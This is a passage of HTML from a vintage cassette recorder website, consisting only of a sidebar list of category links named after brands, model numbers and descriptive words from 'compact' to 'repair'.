</li>
	<li class="cat-item cat-item-3787"><a href="https://vintagecassetterecorder.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintagecassetterecorder.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://vintagecassetterecorder.com/category/compucorp/" >compucorp</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vintagecassetterecorder.com/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://vintagecassetterecorder.com/category/conion/" >conion</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagecassetterecorder.com/category/conserto/" >conserto</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintagecassetterecorder.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintagecassetterecorder.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagecassetterecorder.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagecassetterecorder.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://vintagecassetterecorder.com/category/crappy/" >crappy</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://vintagecassetterecorder.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagecassetterecorder.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://vintagecassetterecorder.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vintagecassetterecorder.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://vintagecassetterecorder.com/category/cx-500/" >cx-500</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://vintagecassetterecorder.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vintagecassetterecorder.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintagecassetterecorder.com/category/decca/" >decca</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintagecassetterecorder.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintagecassetterecorder.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://vintagecassetterecorder.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://vintagecassetterecorder.com/category/despidiendo/" >despidiendo</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagecassetterecorder.com/category/devilishly/" >devilishly</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://vintagecassetterecorder.com/category/dictaphone/" >dictaphone</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://vintagecassetterecorder.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagecassetterecorder.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagecassetterecorder.com/category/digitize/" >digitize</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagecassetterecorder.com/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagecassetterecorder.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://vintagecassetterecorder.com/category/dismember/" >dismember</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagecassetterecorder.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintagecassetterecorder.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagecassetterecorder.com/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagecassetterecorder.com/category/duoofgreatdiscoveries/" >duoofgreatdiscoveries</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintagecassetterecorder.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://vintagecassetterecorder.com/category/eighties/" >eighties</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://vintagecassetterecorder.com/category/eiki/" >eiki</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagecassetterecorder.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://vintagecassetterecorder.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://vintagecassetterecorder.com/category/elta/" >elta</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagecassetterecorder.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintagecassetterecorder.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagecassetterecorder.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://vintagecassetterecorder.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://vintagecassetterecorder.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://vintagecassetterecorder.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://vintagecassetterecorder.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagecassetterecorder.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://vintagecassetterecorder.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintagecassetterecorder.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://vintagecassetterecorder.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagecassetterecorder.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://vintagecassetterecorder.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagecassetterecorder.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://vintagecassetterecorder.com/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://vintagecassetterecorder.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagecassetterecorder.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://vintagecassetterecorder.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagecassetterecorder.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintagecassetterecorder.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://vintagecassetterecorder.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vintagecassetterecorder.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintagecassetterecorder.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagecassetterecorder.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintagecassetterecorder.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagecassetterecorder.com/category/fujitel/" >fujitel</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintagecassetterecorder.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagecassetterecorder.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintagecassetterecorder.com/category/funai/" >funai</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagecassetterecorder.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintagecassetterecorder.com/category/garner/" >garner</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vintagecassetterecorder.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintagecassetterecorder.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintagecassetterecorder.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagecassetterecorder.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintagecassetterecorder.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagecassetterecorder.com/category/goldstar/" >goldstar</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintagecassetterecorder.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagecassetterecorder.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagecassetterecorder.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://vintagecassetterecorder.com/category/governator/" >governator</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://vintagecassetterecorder.com/category/gracioso/" >gracioso</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagecassetterecorder.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagecassetterecorder.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagecassetterecorder.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagecassetterecorder.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagecassetterecorder.com/category/gruber/" >gruber</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://vintagecassetterecorder.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://vintagecassetterecorder.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://vintagecassetterecorder.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintagecassetterecorder.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagecassetterecorder.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintagecassetterecorder.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://vintagecassetterecorder.com/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vintagecassetterecorder.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagecassetterecorder.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://vintagecassetterecorder.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagecassetterecorder.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://vintagecassetterecorder.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vintagecassetterecorder.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://vintagecassetterecorder.com/category/hr-d470u/" >hr-d470u</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintagecassetterecorder.com/category/hr-j407ms/" >hr-j407ms</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintagecassetterecorder.com/category/hr-s5000u/" >hr-s5000u</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://vintagecassetterecorder.com/category/hr-s6600u/" >hr-s6600u</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintagecassetterecorder.com/category/hr-xvc21u/" >hr-xvc21u</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagecassetterecorder.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://vintagecassetterecorder.com/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagecassetterecorder.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://vintagecassetterecorder.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vintagecassetterecorder.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://vintagecassetterecorder.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://vintagecassetterecorder.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintagecassetterecorder.com/category/jcpenney/" >jcpenney</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagecassetterecorder.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagecassetterecorder.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagecassetterecorder.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://vintagecassetterecorder.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintagecassetterecorder.com/category/kd-2/" >kd-2</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://vintagecassetterecorder.com/category/kd-a33b/" >kd-a33b</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagecassetterecorder.com/category/kd-a3j/" >kd-a3j</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://vintagecassetterecorder.com/category/kd-a7j/" >kd-a7j</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagecassetterecorder.com/category/kd-v11j/" >kd-v11j</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://vintagecassetterecorder.com/category/kd-v220j/" >kd-v220j</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagecassetterecorder.com/category/kd-w55xj/" >kd-w55xj</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagecassetterecorder.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://vintagecassetterecorder.com/category/kidding/" >kidding</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagecassetterecorder.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagecassetterecorder.com/category/klim/" >klim</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagecassetterecorder.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagecassetterecorder.com/category/kometa/" >kometa</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagecassetterecorder.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://vintagecassetterecorder.com/category/kraco/" >kraco</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintagecassetterecorder.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://vintagecassetterecorder.com/category/lasonic/" >lasonic</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://vintagecassetterecorder.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vintagecassetterecorder.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vintagecassetterecorder.com/category/lecteur/" >lecteur</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://vintagecassetterecorder.com/category/leevers/" >leevers</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://vintagecassetterecorder.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagecassetterecorder.com/category/lettore/" >lettore</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://vintagecassetterecorder.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://vintagecassetterecorder.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintagecassetterecorder.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://vintagecassetterecorder.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vintagecassetterecorder.com/category/lloyds/" >lloyd&#039;s</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagecassetterecorder.com/category/loewe/" >loewe</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagecassetterecorder.com/category/lomo/" >lomo</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vintagecassetterecorder.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://vintagecassetterecorder.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagecassetterecorder.com/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintagecassetterecorder.com/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://vintagecassetterecorder.com/category/m70jw/" >m70jw</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagecassetterecorder.com/category/m8430a/" >m8430a</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://vintagecassetterecorder.com/category/ma-r/" >ma-r</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagecassetterecorder.com/category/ma-xg/" >ma-xg</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintagecassetterecorder.com/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintagecassetterecorder.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintagecassetterecorder.com/category/magnavox/" >magnavox</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintagecassetterecorder.com/category/magnax/" >magnax</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://vintagecassetterecorder.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://vintagecassetterecorder.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://vintagecassetterecorder.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintagecassetterecorder.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagecassetterecorder.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintagecassetterecorder.com/category/maxell/" >maxell</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://vintagecassetterecorder.com/category/mayak/" >mayak</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagecassetterecorder.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagecassetterecorder.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagecassetterecorder.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3688 current-cat"><a href="https://vintagecassetterecorder.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagecassetterecorder.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagecassetterecorder.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://vintagecassetterecorder.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://vintagecassetterecorder.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://vintagecassetterecorder.com/category/miny/" >miny</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagecassetterecorder.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagecassetterecorder.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagecassetterecorder.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://vintagecassetterecorder.com/category/mixtape/" >mixtape</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintagecassetterecorder.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://vintagecassetterecorder.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagecassetterecorder.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://vintagecassetterecorder.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://vintagecassetterecorder.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintagecassetterecorder.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintagecassetterecorder.com/category/mq-5k/" >mq-5k</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://vintagecassetterecorder.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://vintagecassetterecorder.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://vintagecassetterecorder.com/category/muraco/" >muraco</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintagecassetterecorder.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://vintagecassetterecorder.com/category/mzd-563/" >mzd-563</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vintagecassetterecorder.com/category/nagra/" >nagra</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://vintagecassetterecorder.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintagecassetterecorder.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagecassetterecorder.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://vintagecassetterecorder.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintagecassetterecorder.com/category/negative/" >negative</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://vintagecassetterecorder.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintagecassetterecorder.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintagecassetterecorder.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintagecassetterecorder.com/category/ninm/" >ninm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://vintagecassetterecorder.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagecassetterecorder.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://vintagecassetterecorder.com/category/nokia/" >nokia</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintagecassetterecorder.com/category/nonsense/" >nonsense</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://vintagecassetterecorder.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagecassetterecorder.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://vintagecassetterecorder.com/category/oddity/" >oddity</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://vintagecassetterecorder.com/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagecassetterecorder.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintagecassetterecorder.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintagecassetterecorder.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintagecassetterecorder.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintagecassetterecorder.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintagecassetterecorder.com/category/panam/" >panam</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagecassetterecorder.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://vintagecassetterecorder.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintagecassetterecorder.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagecassetterecorder.com/category/pc-100jw/" >pc-100jw</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://vintagecassetterecorder.com/category/pc-8201a/" >pc-8201a</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://vintagecassetterecorder.com/category/pc-x100/" >pc-x100</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://vintagecassetterecorder.com/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://vintagecassetterecorder.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://vintagecassetterecorder.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintagecassetterecorder.com/category/pertama/" >pertama</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintagecassetterecorder.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://vintagecassetterecorder.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintagecassetterecorder.com/category/picocassette/" >picocassette</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagecassetterecorder.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintagecassetterecorder.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintagecassetterecorder.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://vintagecassetterecorder.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintagecassetterecorder.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintagecassetterecorder.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagecassetterecorder.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vintagecassetterecorder.com/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://vintagecassetterecorder.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintagecassetterecorder.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://vintagecassetterecorder.com/category/producing/" >producing</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://vintagecassetterecorder.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagecassetterecorder.com/category/proton-402/" >proton-402</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintagecassetterecorder.com/category/ptcd54ub/" >ptcd54ub</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagecassetterecorder.com/category/punky/" >punky</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://vintagecassetterecorder.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintagecassetterecorder.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://vintagecassetterecorder.com/category/quasar/" >quasar</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vintagecassetterecorder.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://vintagecassetterecorder.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintagecassetterecorder.com/category/randix/" >randix</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintagecassetterecorder.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintagecassetterecorder.com/category/rc-250jw/" >rc-250jw</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintagecassetterecorder.com/category/rc-545l/" >rc-545l</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintagecassetterecorder.com/category/rc-550/" >rc-550</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://vintagecassetterecorder.com/category/rc-636l/" >rc-636l</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagecassetterecorder.com/category/rc-680j/" >rc-680j</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintagecassetterecorder.com/category/rc-770/" >rc-770</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://vintagecassetterecorder.com/category/rc-838jw/" >rc-838jw</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://vintagecassetterecorder.com/category/rc-m50jw/" >rc-m50jw</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://vintagecassetterecorder.com/category/rc-m70c/" >rc-m70c</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://vintagecassetterecorder.com/category/rc-m70jw/" >rc-m70jw</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagecassetterecorder.com/category/rc-m70w/" >rc-m70w</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintagecassetterecorder.com/category/reader/" >reader</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintagecassetterecorder.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagecassetterecorder.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://vintagecassetterecorder.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://vintagecassetterecorder.com/category/realsitic/" >realsitic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagecassetterecorder.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintagecassetterecorder.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagecassetterecorder.com/category/recorded/" >recorded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://vintagecassetterecorder.com/category/recordex/" >recordex</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://vintagecassetterecorder.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintagecassetterecorder.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagecassetterecorder.com/category/repair/" >repair</a>
</li>
